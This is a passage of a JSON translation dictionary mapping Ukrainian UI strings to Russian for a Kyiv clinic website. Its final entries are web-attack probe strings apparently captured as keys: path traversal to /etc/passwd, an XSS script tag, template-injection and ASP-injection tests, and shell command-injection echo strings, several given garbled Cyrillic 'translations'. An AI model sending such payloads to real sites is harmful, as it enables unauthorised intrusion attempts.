\u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 